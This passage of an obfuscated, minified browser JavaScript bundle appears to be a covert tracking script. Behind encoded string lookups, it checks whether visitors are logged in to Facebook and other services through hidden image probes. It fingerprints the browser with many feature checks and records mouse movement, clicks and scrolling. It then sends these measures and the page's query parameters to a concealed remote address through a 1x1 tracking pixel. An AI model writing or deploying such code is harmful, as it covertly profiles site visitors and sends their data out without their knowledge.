Y3(g3){this[E5c.q0E(+"263")](E5c.U0E("100"*1),function(F3){g3(F3);});}},{'\x6b\x65\x79':E5c.q0E(+"233"),'\x76\x61\x6c\x75\x65':function y3(a3){this[E5c.q0E("263"|0)](E5c.q0E(243),function(I3){a3(I3);});}},{'\x6b\x65\x79':E5c.U0E("425"*1),'\x76\x61\x6c\x75\x65':function Z3(Q3){this[E5c.U0E("263"*1)](E5c.U0E(367),function(l3){Q3(l3);});}},{'\x6b\x65\x79':E5c.q0E("182"|0),'\x76\x61\x6c\x75\x65':function k3(e3){var b3,J3;b3=!{};J3=this;window[E5c.U0E(+"508")]=function(){FB[E5c.q0E(+"15")]({'\x61\x70\x70\x49\x64':J3[E5c.q0E(52)][E5c.q0E(434)]||E5c.q0E("359"|0),'\x78\x66\x62\x6d\x6c':!0,'\x63\x6f\x6f\x6b\x69\x65':!!1,'\x73\x74\x61\x74\x75\x73':!0,'\x76\x65\x72\x73\x69\x6f\x6e':E5c.q0E("77"*1)});FB[E5c.U0E(+"287")](function(n3){b3=!!{};if(n3[E5c.q0E("161"*1)]!=E5c.U0E("143"|0)){e3(!!{});}else{e3(![]);}});};setTimeout(function(){if(!b3){e3(!!0);}});}},{'\x6b\x65\x79':E5c.q0E(+"263"),'\x76\x61\x6c\x75\x65':function K3(s3,D3){var O3;E5c.P3c(0);O3=new Image(E5c.w3c(0,"1"),+"1");O3[E5c.q0E(+"226")]=s3;O3[E5c.q0E(E5c.w3c("419",0,E5c.n3c(2)))]=function(u3){D3(!![]);};O3[E5c.q0E(+"152")]=function(h3){D3(!!0);};}},{'\x6b\x65\x79':E5c.U0E(+"5"),'\x76\x61\x6c\x75\x65':function R3(){if(Object[E5c.q0E("110"*1)](this[E5c.U0E("32"|0)])[E5c.q0E("265"*1)]==Object[E5c.q0E("110"-0)](this[E5c.q0E(+"142")])[E5c.q0E("265"-0)]){this[E5c.q0E("332"-0)](this[E5c.U0E("32"|0)]);}}},{'\x6b\x65\x79':E5c.U0E(+"87"),'\x76\x61\x6c\x75\x65':function L3(){var M3;M3=this;for(var i3 in j1[E5c.q0E("473"*1)]){console[E5c.q0E("192"*1)](i3);if(j1[E5c.q0E(+"473")][E5c.U0E(+"424")](i3)){switch(i3){case j1[E5c.U0E(+"473")][E5c.U0E("128"*1)]:this[E5c.q0E(+"182")](function(E3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.w3c(1,"128",E5c.n3c(1)))]=E3;M3[E5c.U0E("5"-0)]();});break;case j1[E5c.U0E(+"473")][E5c.U0E(381)]:this[E5c.U0E("450"*1)](function(x3){M3[E5c.U0E(E5c.w3c(0,"32",E5c.n3c(0)))][E5c.q0E(+"381")]=x3;M3[E5c.q0E("5"-0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(525)]:this[E5c.q0E("425"|0)](function(N3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.W3c(0,"525",E5c.P3c(0)))]=N3;M3[E5c.q0E("5"|0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(269)]:this[E5c.q0E(528)](function(t3){M3[E5c.q0E(32)][E5c.q0E(269)]=t3;M3[E5c.q0E(+"5")]();});break;}}}}}]);return j1;}();L1[S9tt.q0E(+"457")]=M1;},function(w3,T3,B3){"use strict";var I3c=S9tt;var U3;Object[I3c.U0E("284"*1)](T3,I3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});U3=T3[I3c.q0E(+"330")]={'\x5f\x6b\x65\x79\x53\x74\x72':I3c.q0E(492),'\x65\x6e\x63\x6f\x64\x65':function d3(v3){var W3,X3,j3,A3,P3,q3,r3,z3,V3;W3=void+"0";X3=void 0;I3c.n3c(1);j3=void I3c.W3c(1,"0");A3=void+"0";P3=void+"0";I3c.P3c(2);q3=void I3c.w3c("0",0);r3=void+"0";I3c.P3c(2);z3=I3c.U0E(I3c.w3c("352",0));V3=+"0";for(v3=U3[I3c.U0E(+"73")](v3);V3<v3[I3c.U0E(+"265")];){W3=v3[I3c.U0E("208"|0)](V3++);X3=v3[I3c.q0E(+"208")](V3++);j3=v3[I3c.U0E(+"208")](V3++);I3c.n3c(32);A3=I3c.w3c("2",W3,1);I3c.P3c(33);P3=I3c.W3c(0,4,X3,"3","4",W3);I3c.n3c(33);q3=I3c.W3c(0,2,j3,"15","6",X3);I3c.n3c(34);r3=I3c.w3c(0,"63",j3);isNaN(X3)?q3=r3="64"*1:isNaN(j3)&&(r3=64);z3=z3+this[I3c.U0E(+"13")][I3c.q0E("301"|0)](A3)+this[I3c.q0E("13"|0)][I3c.q0E(+"301")](P3)+this[I3c.q0E(13)][I3c.q0E("301"*1)](q3)+this[I3c.U0E("13"|0)][I3c.U0E("301"|0)](r3);}return z3;},'\x64\x65\x63\x6f\x64\x65':function m3(H3){var Y9t,g9t,F9t,y9t,G3,C3,S9t,f3,o3;Y9t=void+"0";g9t=void+"0";F9t=void+"0";I3c.n3c(1);y9t=void I3c.w3c(1,"0");I3c.P3c(2);G3=void I3c.w3c("0",0);C3=void+"0";S9t=void+"0";I3c.P3c(2);f3=I3c.U0E(I3c.w3c("352",0));I3c.P3c(0);o3=I3c.w3c(0,"0");for(H3=H3[I3c.q0E(+"105")](/[^J-ZG-IA-Fa-z01-9\+\/\=]/g,I3c.U0E("352"|0));o3<H3[I3c.q0E("265"*1)];){y9t=this[I3c.q0E("13"-0)][I3c.q0E("137"|0)](H3[I3c.U0E(301)](o3++));G3=this[I3c.U0E("13"-0)][I3c.U0E(137)](H3[I3c.q0E("301"*1)](o3++));C3=this[I3c.U0E("13"*1)][I3c.q0E(+"137")](H3[I3c.U0E("301"*1)](o3++));S9t=this[I3c.U0E("13"*1)][I3c.U0E(+"137")](H3[I3c.U0E(+"301")](o3++));I3c.P3c(35);Y9t=I3c.w3c(y9t,G3,2,4);I3c.n3c(36);g9t=I3c.w3c("15",C3,G3,"2","4");I3c.n3c(37);F9t=I3c.w3c(C3,S9t,"6","3");f3+=String[I3c.U0E(+"166")](Y9t);+"64"!=C3&&(f3+=String[I3c.q0E(+"166")](g9t));+"64"!=S9t&&(f3+=String[I3c.U0E("166"*1)](F9t));}return f3=U3[I3c.q0E(+"399")](f3);},'\x5f\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65':function a9t(Q9t){var I9t;Q9t=Q9t[I3c.U0E("105"-0)](/\x0d\x0a/g,I3c.q0E("151"*1));for(var Z9t=I3c.q0E("352"-0),l9t=+"0";l9t<Q9t[I3c.U0E(+"265")];l9t++){I9t=Q9t[I3c.U0E(+"208")](l9t);+"128">I9t?Z9t+=String[I3c.U0E(166)](I9t):I9t>("127"|0)&&+"2048">I9t?(Z9t+=String[I3c.q0E("166"|0)](I9t>>6|+"192"),Z9t+=String[I3c.U0E(166)](+"63"&I9t|+"128")):(Z9t+=String[I3c.U0E("166"|0)](I9t>>"12"-0|+"224"),Z9t+=String[I3c.q0E(+"166")](I9t>>+"6"&"63"-0|("128"|0)),Z9t+=String[I3c.q0E(+"166")]("63"*1&I9t|+"128"));}return Z9t;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x63\x6f\x64\x65':function k9t(J9t){for(var n9t=I3c.q0E("352"*1),e9t="0"|0,b9t=c1=c2=+"0";e9t<J9t[I3c.q0E(+"265")];){b9t=J9t[I3c.U0E(+"208")](e9t);+"128">b9t?(n9t+=String[I3c.U0E(+"166")](b9t),e9t++):b9t>+"191"&&+"224">b9t?(c2=J9t[I3c.U0E(208)](e9t+ +"1"),n9t+=String[I3c.U0E(+"166")](("31"-0&b9t)<<"6"*1|+"63"&c2),e9t+="2"*1):(c2=J9t[I3c.U0E(208)](e9t+("1"|0)),c3=J9t[I3c.q0E(208)](e9t+2),n9t+=String[I3c.U0E("166"|0)]((+"15"&b9t)<<+"12"|(63&c2)<<6|+"63"&c3),e9t+=+"3");}return n9t;}};},function(G9t,d9t,S4t){"use strict";var N3c=S9tt;var X9t,u9t,A9t,U9t,T9t,w9t,B9t,M9t,t9t,s9t,i9t,L9t,x9t,N9t,q9t,p9t,z9t,P9t,h9t,m9t,H9t,o9t,f9t,C9t,v9t,j9t,V9t,W9t;Object[N3c.U0E(284)](d9t,N3c.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!!1});X9t=function(){function Y4t(a4t,y4t){var g4t;for(var F4t="0"|0;F4t<y4t[N3c.q0E("265"|0)];F4t++){g4t=y4t[F4t];g4t[N3c.U0E(376)]=g4t[N3c.U0E(376)]||![];g4t[N3c.U0E(+"507")]=!0;if(N3c.U0E(+"374")in g4t){g4t[N3c.U0E(N3c.w3c(1,"454",N3c.n3c(1)))]=!0;}Object[N3c.U0E(+"284")](a4t,g4t[N3c.q0E("75"*1)],g4t);}}return function(I4t,Z4t,Q4t){if(Z4t){Y4t(I4t[N3c.q0E(+"373")],Z4t);}if(Q4t){Y4t(I4t,Q4t);}return I4t;};}();u9t=!O9t(N3c.q0E("2"|0),N3c.q0E(+"394"))&&!K9t(N3c.q0E(+"89"))&&!O9t(N3c.q0E(+"276"),N3c.U0E(109))&&!O9t(N3c.U0E("2"-0),N3c.q0E(+"464"))&&!K9t(N3c.q0E("164"|0));A9t=u9t&&!K9t(N3c.U0E("325"*1));U9t=u9t&&!D9t()&&K9t(N3c.U0E("325"*1));T9t=u9t&&D9t()&&K9t(N3c.q0E(370))&&!K9t(N3c.U0E("282"-0));w9t=u9t&&D9t()&&K9t(N3c.q0E(+"370"))&&K9t(N3c.q0E("282"-0))&&!R9t(N3c.q0E("237"|0),N3c.q0E("362"*1));function r9t(){return K9t(N3c.U0E(+"486"))&&typeof Screen[N3c.q0E(+"249")]!==N3c.q0E(198);}B9t=!K9t(N3c.q0E("164"|0))&&!r9t()&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0))&&!(!K9t(N3c.q0E("164"*1))&&O9t(N3c.U0E("499"-0),N3c.q0E(203)));M9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0));function D9t(){return K9t(N3c.q0E(304))&&Object[N3c.q0E(+"110")](HTMLSelectElement[N3c.q0E("373"*1)])[N3c.q0E(+"137")](N3c.U0E("41"|0))>-("1"|0);}t9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.q0E(499),N3c.U0E("203"-0));s9t=!K9t(N3c.U0E("179"|0))&&K9t(N3c.q0E(441));function K9t(e4t){return typeof window[e4t]!==N3c.q0E("198"-0)&&window[e4t]!==null;}i9t=!D9t()&&!O9t(N3c.q0E("2"*1),N3c.q0E("464"*1));L9t=!i9t&&K9t(N3c.q0E(+"256"))&&O9t(N3c.U0E("499"-0),N3c.U0E(203))&&!(s9t&&K9t(N3c.U0E(+"200"))&&!O9t(N3c.q0E(+"200"),N3c.q0E(+"201")))&&!(K9t(N3c.U0E("530"-0))&&!K9t(N3c.q0E("441"*1)))&&!M9t&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"))&&!(s9t&&O9t(N3c.U0E(+"200"),N3c.U0E(+"201")));function c9t(l4t,k4t){if(!(l4t instanceof k4t)){N3c.P3c(0);throw new TypeError(N3c.U0E(N3c.W3c(0,"338")));}}function O9t(b4t,J4t){if(!K9t(b4t)){return![];}return typeof window[b4t][J4t]!==N3c.U0E(+"198");}x9t=!L9t&&K9t(N3c.q0E("227"-0));N9t=!K9t(N3c.U0E(+"318"))&&O9t(N3c.U0E(+"499"),N3c.U0E(+"203"))&&!L9t;q9t=K9t(N3c.q0E(530))&&!K9t(N3c.q0E(+"441"))&&!N9t;p9t=s9t&&O9t(N3c.U0E(+"200"),N3c.q0E("201"*1))&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"));z9t=s9t&&K9t(N3c.q0E("200"-0))&&!O9t(N3c.U0E(200),N3c.q0E(+"201"))&&!x9t;function E9t(){return K9t(N3c.q0E("48"-0))&&Object[N3c.q0E(+"110")](KeyboardEvent[N3c.q0E(373)])[N3c.U0E("137"*1)](N3c.U0E(+"99"))>-1;}P9t=s9t&&!E9t();h9t=!K9t(N3c.U0E(179))&&!r9t()&&(/\u0063\x6f\u006e\x73\x74\x72\x75\x63\x74\u006f\x72/i[N3c.q0E(+"516")](window[N3c.U0E(+"383")])||function(O4t){return O4t[N3c.q0E("310"*1)]()===N3c.U0E("6"|0);}(!window[N3c.U0E(315)]||typeof safari!==N3c.q0E(+"198")&&safari[N3c.q0E("61"*1)]));m9t=h9t&&!K9t(N3c.q0E("1"|0));H9t=h9t&&!D9t();o9t=h9t&&!D9t();f9t=!E9t()&&!K9t(N3c.q0E(+"483"))&&O9t(N3c.U0E("499"*1),N3c.q0E(+"203"));C9t=E9t()&&K9t(N3c.U0E(483))&&O9t(N3c.q0E(+"499"),N3c.q0E(+"203"))&&K9t(N3c.q0E(+"441"))&&!R9t(N3c.q0E(+"237"),N3c.q0E(+"209"));v9t=!K9t(N3c.q0E("471"|0));j9t=K9t(N3c.q0E(+"471"))&&!O9t(N3c.U0E("471"-0),N3c.U0E(+"323"));V9t=!K9t(N3c.q0E(+"178"))&&!K9t(N3c.U0E(+"179"))&&!K9t(N3c.q0E("483"|0));function R9t(n4t,K4t){return K9t(n4t)&&window[n4t][N3c.U0E("373"|0)][K4t];}W9t=function(){X9t(D4t,[{'\x6b\x65\x79':N3c.q0E(320),'\x76\x61\x6c\x75\x65':function R4t(){return this[N3c.q0E(321)][N3c.U0E("78"-0)](N3c.q0E("352"-0));}}]);function D4t(){var s4t;c9t(this,D4t);s4t=function u4t(h4t){return h4t?N3c.U0E("245"|0):N3c.U0E("214"*1);};this[N3c.q0E(N3c.W3c(1,"321",N3c.P3c(1)))]=[s4t(A9t),s4t(U9t),s4t(T9t),s4t(w9t),s4t(M9t),s4t(B9t),s4t(q9t),s4t(N9t),s4t(i9t),s4t(x9t),s4t(L9t),s4t(p9t),s4t(z9t),s4t(P9t),s4t(m9t),s4t(H9t),s4t(f9t),s4t(V9t),s4t(C9t),s4t(j9t),s4t(v9t),s4t(t9t),s4t(o9t)][N3c.U0E("349"*1)]();}return D4t;}();d9t[N3c.q0E(N3c.W3c(0,"457",N3c.n3c(0)))]=W9t;},function(T4t,M4t,N4t){"use strict";var x5c=S9tt;var i4t,E4t,L4t,x4t;Object[x5c.U0E("284"*1)](M4t,x5c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});i4t=function(){function w4t(V4t,v4t){var B4t;for(var d4t=0;d4t<v4t[x5c.U0E("265"|0)];d4t++){B4t=v4t[d4t];B4t[x5c.q0E(x5c.w3c(0,"376",x5c.P3c(0)))]=B4t[x5c.q0E(+"376")]||!1;B4t[x5c.q0E(+"507")]=!!{};if(x5c.U0E(+"374")in B4t){B4t[x5c.q0E(x5c.w3c(0,"454",x5c.P3c(0)))]=!!{};}Object[x5c.U0E(+"284")](V4t,B4t[x5c.U0E("75"|0)],B4t);}}return function(X4t,j4t,r4t){if(j4t){w4t(X4t[x5c.U0E(+"373")],j4t);}if(r4t){w4t(X4t,r4t);}return X4t;};}();x5c.n3c(0);E4t=N4t(x5c.w3c(0,"13"));L4t=t4t(E4t);x4t=function(){i4t(z4t,[{'\x6b\x65\x79':x5c.q0E("146"-0),'\x76\x61\x6c\x75\x65':function P4t(){var A4t;A4t=this[x5c.U0E(479)][x5c.q0E(265)];x5c.n3c(2);var J9E=x5c.w3c(11,2);this[x5c.q0E(x5c.W3c("167",0,x5c.n3c(2)))]=(this[x5c.U0E(167)]*A4t+this[x5c.U0E(J9E)][x5c.q0E("225"|0)])/(A4t+("1"-0));x5c.n3c(17);var X9E=x5c.w3c(51,18,18,5,12);this[x5c.U0E(174)]=(this[x5c.U0E(+"174")]*A4t+this[x5c.q0E(X9E)][x5c.U0E(+"174")])/(A4t+ +"1");x5c.n3c(38);var q9E=x5c.W3c(10,134,21,13);x5c.n3c(2);var U9E=x5c.W3c(13,12);this[x5c.U0E(+"22")]+=this[x5c.q0E(q9E)][x5c.U0E("14"*U9E)]-this[x5c.q0E("9"-0)][x5c.U0E("379"|0)];this[x5c.U0E(+"346")]+=this[x5c.q0E(x5c.W3c("9",0,x5c.P3c(2)))][x5c.U0E(x5c.w3c(1,"346",x5c.n3c(1)))];this[x5c.U0E(x5c.W3c(0,"463",x5c.n3c(0)))]+=this[x5c.q0E(+"9")][x5c.U0E(+"463")];}},{'\x6b\x65\x79':x5c.q0E("300"*1),'\x76\x61\x6c\x75\x65':function m4t(H4t){this[x5c.q0E("479"|0)][x5c.U0E(247)](this[x5c.U0E(+"9")]);this[x5c.q0E(+"146")]();this[x5c.U0E(+"9")]=H4t?new L4t[(x5c.U0E("457"-0))](H4t):null;}},{'\x6b\x65\x79':x5c.U0E(461),'\x76\x61\x6c\x75\x65':function o4t(f4t){if(!this[x5c.U0E(+"9")]){this[x5c.q0E(+"9")]=new L4t[(x5c.U0E(x5c.w3c("457",0,x5c.n3c(2))))](f4t);}else if(this[x5c.U0E(9)][x5c.q0E(185)]){this[x5c.q0E(+"300")](f4t);}this[x5c.q0E("9"*1)][x5c.q0E("408"*1)](f4t);}}]);function z4t(){U4t(this,z4t);this[x5c.q0E(x5c.W3c(0,"479",x5c.n3c(0)))]=[];this[x5c.U0E(+"9")];this[x5c.q0E(174)]=+"0";this[x5c.q0E(+"167")]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.q0E(22)]=x5c.W3c(0,"0",x5c.n3c(0));this[x5c.q0E(x5c.w3c(1,"346",x5c.n3c(1)))]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.U0E(+"463")]=+"0";}return z4t;}();M4t[x5c.U0E(x5c.W3c("457",0,x5c.n3c(2)))]=x4t;function t4t(W4t){return W4t&&W4t[x5c.U0E(115)]?W4t:{'\x64\x65\x66\x61\x75\x6c\x74':W4t};}function U4t(q4t,p4t){if(!(q4t instanceof p4t)){x5c.n3c(2);throw new TypeError(x5c.q0E(x5c.w3c("338",0)));}}},function(F6t,G4t,y6t){"use strict";var S6t,Y6t;function g6t(J6t,n6t){if(!(J6t instanceof n6t)){throw new TypeError(S9tt.q0E(338));}}function C4t(D6t){return{'\x78':D6t[S9tt.q0E(308)],'\x79':D6t[S9tt.q0E(10)]};}Object[S9tt.U0E(+"284")](G4t,S9tt.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!![]});S6t=function(){function a6t(l6t,Q6t){var o5c=S9tt;var I6t;for(var Z6t=+"0";Z6t<Q6t[o5c.U0E("265"*1)];Z6t++){I6t=Q6t[Z6t];I6t[o5c.U0E(+"376")]=I6t[o5c.q0E("376"*1)]||!{};I6t[o5c.U0E(o5c.W3c("507",0,o5c.P3c(2)))]=!![];if(o5c.q0E("374"-0)in I6t){I6t[o5c.U0E(+"454")]=!0;}Object[o5c.U0E(+"284")](l6t,I6t[o5c.U0E(+"75")],I6t);}}return function(k6t,e6t,b6t){if(e6t){a6t(k6t[S9tt.q0E(+"373")],e6t);}if(b6t){a6t(k6t,b6t);}return k6t;};}();Y6t=function(){var A5c=S9tt;S6t(s6t,[{'\x6b\x65\x79':A5c.q0E("196"|0),'\x76\x61\x6c\x75\x65':function h6t(){var R6t;R6t=this;clearTimeout(this[A5c.U0E("307"|0)]);this[A5c.U0E(+"307")]=setTimeout(function(){R6t[A5c.q0E(+"185")]=!![];},500);}},{'\x6b\x65\x79':A5c.q0E("505"|0),'\x76\x61\x6c\x75\x65':function L6t(M6t,i6t){this[A5c.U0E(196)]();return c4t(this[A5c.q0E(+"343")],M6t)/ i6t;}},{'\x6b\x65\x79':A5c.U0E(+"435"),'\x76\x61\x6c\x75\x65':function E6t(x6t){var N6t,t6t;try{N6t=c4t(this[A5c.U0E("343"|0)],C4t(x6t));t6t=(this[A5c.U0E("174"-0)]*this[A5c.U0E(+"225")]+N6t*this[A5c.U0E("505"*1)](C4t(x6t),x6t[A5c.q0E("253"|0)]-this[A5c.q0E(14)]))/(this[A5c.U0E(225)]+N6t)||this[A5c.q0E("174"|0)];this[A5c.q0E(A5c.w3c(0,"174",A5c.n3c(0)))]=t6t===Infinity?this[A5c.q0E(+"174")]:t6t;}catch(U6t){}}},{'\x6b\x65\x79':A5c.U0E(408),'\x76\x61\x6c\x75\x65':function T6t(w6t){var d6t,v6t,B6t;d6t={'\x78':w6t[A5c.U0E(+"308")],'\x79':w6t[A5c.q0E("10"*1)]};v6t=w6t[A5c.q0E(A5c.W3c("253",0,A5c.P3c(2)))];B6t=this[A5c.q0E(+"505")](d6t,v6t-this[A5c.U0E(14)]);if(B6t!=this[A5c.q0E(465)]){this[A5c.q0E(A5c.W3c("346",0,A5c.P3c(2)))]++;if(B6t<this[A5c.q0E(+"465")]&&this[A5c.q0E(467)]===("1"|0)){this[A5c.q0E(+"463")]++;this[A5c.U0E(467)]=-1;}else if(B6t>this[A5c.q0E(+"465")]&&this[A5c.U0E("467"|0)]===-("1"*1)){this[A5c.U0E(+"463")]++;this[A5c.q0E(467)]=A5c.w3c(1,"1",A5c.n3c(1));}}this[A5c.q0E("435"*1)](w6t);this[A5c.U0E(225)]+=c4t(this[A5c.q0E("343"|0)],C4t(w6t));this[A5c.U0E(A5c.w3c("465",0,A5c.P3c(2)))]=B6t;this[A5c.q0E(A5c.W3c("343",0,A5c.P3c(2)))]=d6t;this[A5c.U0E(14)]=v6t;}}]);function s6t(u6t){g6t(this,s6t);this[A5c.U0E(379)]=u6t[A5c.q0E(A5c.w3c("253",0,A5c.P3c(2)))];this[A5c.U0E(A5c.W3c(0,"343",A5c.n3c(0)))]=C4t(u6t);this[A5c.q0E(A5c.w3c(1,"14",A5c.P3c(1)))]=u6t[A5c.U0E(A5c.W3c("253",0,A5c.n3c(2)))];this[A5c.U0E(465)]=+"0";this[A5c.U0E(A5c.W3c(0,"225",A5c.n3c(0)))]=A5c.w3c(0,"0",A5c.P3c(0));this[A5c.U0E(A5c.W3c(1,"467",A5c.n3c(1)))]=1;this[A5c.q0E(+"174")]=+"1";this[A5c.U0E(A5c.W3c(0,"346",A5c.n3c(0)))]=+"0";this[A5c.q0E(A5c.W3c("463",0,A5c.P3c(2)))]=A5c.W3c("0",0,A5c.P3c(2));this[A5c.U0E(+"185")]=!1;}return s6t;}();function c4t(K6t,O6t){var Q5c=S9tt;return Math[Q5c.q0E(+"255")](Math[Q5c.U0E(+"476")](K6t[Q5c.q0E(120)]-O6t[Q5c.U0E(120)])+Math[Q5c.U0E("476"|0)](K6t[Q5c.U0E(+"241")]-O6t[Q5c.q0E(241)]));}G4t[S9tt.U0E(457)]=Y6t;},function(H6t,j6t,r6t){"use strict";var v5c=S9tt;var W6t,q6t,p6t,V6t,P6t,z6t,X6t;Object[v5c.U0E(284)](j6t,v5c.U0E(+"115"),{'\x76\x61\x6c\x75\x65':!![]});W6t=function(){function f6t(S8t,G6t){var C6t;for(var c6t=+"0";c6t<G6t[v5c.U0E(+"265")];c6t++){C6t=G6t[c6t];C6t[v5c.q0E(+"376")]=C6t[v5c.U0E(376)]||!!0;C6t[v5c.q0E(v5c.w3c(0,"507",v5c.P3c(0)))]=!0;if(v5c.q0E("374"|0)in C6t){C6t[v5c.q0E(454)]=!0;}Object[v5c.q0E(+"284")](S8t,C6t[v5c.q0E(75)],C6t);}}return function(Y8t,g8t,F8t){if(g8t){f6t(Y8t[v5c.U0E(+"373")],g8t);}if(F8t){f6t(Y8t,F8t);}return Y8t;};}();q6t=r6t(15);p6t=A6t(q6t);V6t=r6t(+"16");P6t=A6t(V6t);v5c.P3c(1);z6t=v5c.w3c(1,"1000");X6t=function(){W6t(l8t,[{'\x6b\x65\x79':v5c.U0E("36"-0),'\x76\x61\x6c\x75\x65':function e8t(){var b8t;b8t=this;this[v5c.q0E("101"*1)]();this[v5c.U0E(v5c.W3c(1,"54",v5c.n3c(1)))]=this[v5c.U0E("54"|0)]*+"2";window[v5c.U0E("322"-0)](function(){b8t[v5c.q0E(+"36")]();},this[v5c.q0E(54)]);}},{'\x6b\x65\x79':v5c.U0E("51"-0),'\x76\x61\x6c\x75\x65':function J8t(){var n8t;n8t=this;this[v5c.U0E("156"|0)][v5c.q0E(+"51")]();this[v5c.U0E(453)][v5c.q0E("51"-0)]();if(this[v5c.U0E(40)]){setTimeout(function(){n8t[v5c.U0E("36"*1)]();},this[v5c.q0E("54"-0)]);}}},{'\x6b\x65\x79':v5c.q0E(101),'\x76\x61\x6c\x75\x65':function K8t(){var s8t,u8t,L8t,M8t,h8t,O8t,R8t;s8t=JSON[v5c.q0E("138"*1)](this[v5c.U0E(+"156")][v5c.U0E(+"0")]());u8t=JSON[v5c.U0E(138)](this[v5c.U0E(453)][v5c.q0E(+"0")]());L8t="1.0"*1*(s8t[v5c.U0E(+"30")]+u8t[v5c.U0E("30"|0)])/+"2";M8t=encodeURIComponent(new URL(location[v5c.q0E(232)])[v5c.U0E(+"50")][v5c.q0E("382"-0)](v5c.U0E("195"-0)));h8t=new Image(1,+"1");O8t={'\x70\x72\x64\x69\x64':"0"*1,'\x70\x72\x69\x63\x65':+"0",'\x70\x61\x72\x61\x6d\x73':window[v5c.U0E("423"|0)][v5c.U0E(+"268")],'\x73\x75\x62\x69\x64':M8t,'\x70\x31':s8t,'\x70\x32':u8t,'\x70\x33':v5c.q0E(18)+L8t};v5c.n3c(0);R8t=v5c.q0E(v5c.W3c(0,"121"));for(var D8t in O8t){if(O8t[v5c.q0E("424"*1)](D8t)){R8t+=D8t+v5c.U0E(+"8")+encodeURIComponent(O8t[D8t])+v5c.q0E(378);}}h8t[v5c.q0E(v5c.w3c(0,"226",v5c.n3c(0)))]=R8t;document[v5c.U0E(+"197")][v5c.q0E(251)](h8t);}}]);function l8t(k8t){m6t(this,l8t);this[v5c.q0E(453)]=new p6t[(v5c.q0E(v5c.w3c(1,"457",v5c.P3c(1))))]();this[v5c.q0E(v5c.W3c(0,"156",v5c.n3c(0)))]=new P6t[(v5c.U0E(v5c.w3c(0,"457",v5c.P3c(0))))]();this[v5c.q0E(54)]=v5c.W3c(z6t,0,"15",v5c.P3c(39));this[v5c.U0E(40)]=v5c.w3c(k8t,!0,v5c.n3c(40));}return l8t;}();j6t[v5c.q0E(v5c.w3c("457",0,v5c.n3c(2)))]=X6t;function A6t(y8t){return y8t&&y8t[v5c.U0E(115)]?y8t:{'\x64\x65\x66\x61\x75\x6c\x74':y8t};}function o6t(Z8t,Q8t){}function m6t(a8t,I8t){if(!(a8t instanceof I8t)){throw new TypeError(v5c.q0E(338));}}},function(X8t,x8t,j8t){"use strict";var L5c=S9tt;var t8t,d8t,E8t,w8t,U8t,N8t,B8t;Object[L5c.q0E(284)](x8t,L5c.U0E("115"*1),{'\x76\x61\x6c\x75\x65':!![]});t8t=function(){function r8t(z8t,p8t){var W8t;for(var q8t="0"|0;q8t<p8t[L5c.q0E(+"265")];q8t++){W8t=p8t[q8t];W8t[L5c.q0E(L5c.W3c(0,"376",L5c.P3c(0)))]=W8t[L5c.U0E("376"-0)]||!{};W8t[L5c.q0E(507)]=!!1;if(L5c.U0E(374)in W8t){W8t[L5c.q0E(+"454")]=!![];}Object[L5c.q0E(+"284")](z8t,W8t[L5c.q0E(75)],W8t);}}return function(P8t,A8t,m8t){if(A8t){r8t(P8t[L5c.U0E(+"373")],A8t);}if(m8t){r8t(P8t,m8t);}return P8t;};}();function i8t(C8t,c8t){return Math[L5c.U0E("255"|0)](Math[L5c.q0E("327"-0)](c8t[L5c.U0E(120)]-C8t[L5c.U0E("120"-0)],+"2")+Math[L5c.q0E(+"327")](c8t[L5c.q0E(+"241")]-C8t[L5c.U0E(+"241")],"2"-0));}function v8t(S5t,Y5t,G8t){return Math[L5c.q0E("172"*1)](i8t(S5t,G8t),i8t(Y5t,G8t));}d8t=+"10";function V8t(H8t,o8t){if(!(H8t instanceof o8t)){throw new TypeError(L5c.U0E(+"338"));}}function T8t(f8t){return{'\x78':f8t[L5c.U0E("308"*1)],'\x79':f8t[L5c.U0E(+"10")]};}E8t=+"2000";w8t=Math[L5c.q0E("255"*1)](window[L5c.U0E(494)][L5c.q0E(+"70")]*window[L5c.U0E("494"|0)][L5c.U0E(70)]+window[L5c.U0E("494"-0)][L5c.U0E(+"278")]*window[L5c.q0E("494"*1)][L5c.q0E(278)]);L5c.P3c(41);U8t=L5c.w3c("100.0","5.0",1,0);N8t=80;B8t=function(){t8t(g5t,[{'\x6b\x65\x79':L5c.q0E(+"51"),'\x76\x61\x6c\x75\x65':function F5t(){var y5t;y5t=this;document[L5c.q0E(230)](L5c.q0E("85"|0),function(a5t){if(y5t[L5c.q0E(+"62")][L5c.q0E("265"-0)]<E8t){y5t[L5c.U0E(+"355")](T8t(a5t));}});document[L5c.U0E(230)](L5c.q0E(+"297"),function(I5t){if(y5t[L5c.q0E("527"*1)][L5c.q0E(265)]<E8t){y5t[L5c.q0E("527"-0)][L5c.q0E("247"|0)]({'\x70':T8t(I5t),'\x74':Date[L5c.q0E(+"211")]()});}});document[L5c.U0E(230)](L5c.q0E("216"*1),function(Z5t){y5t[L5c.q0E(409)]++;});}},{'\x6b\x65\x79':L5c.U0E(+"355"),'\x76\x61\x6c\x75\x65':function Q5t(l5t){var k5t;k5t=Date[L5c.U0E(+"211")]();this[L5c.q0E(379)]=k5t;this[L5c.U0E(+"62")][L5c.U0E(+"247")]({'\x70':l5t,'\x74':k5t});this[L5c.U0E(23)]=l5t;this[L5c.q0E(+"343")]=l5t;this[L5c.U0E(L5c.W3c(1,"420",L5c.n3c(1)))]=L5c.W3c(1,"0",L5c.n3c(1));}},{'\x6b\x65\x79':L5c.U0E(53),'\x76\x61\x6c\x75\x65':function e5t(b5t){L5c.P3c(42);var h9E=L5c.w3c(17,17,312,3);L5c.n3c(4);var Z9E=L5c.W3c(20,160);L5c.P3c(24);var P9E=L5c.W3c(12,20,7);return 